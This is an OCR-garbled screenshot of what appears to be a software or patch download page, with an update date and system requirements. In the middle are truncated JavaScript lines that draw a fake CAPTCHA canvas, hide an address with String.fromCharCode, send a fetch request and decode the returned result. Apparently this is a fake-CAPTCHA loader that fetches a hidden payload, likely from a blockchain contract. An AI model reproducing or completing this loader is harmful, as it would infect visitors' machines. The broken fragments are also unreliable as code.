
📌 Updated on
2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for tools
Disk space:
64 GB for patching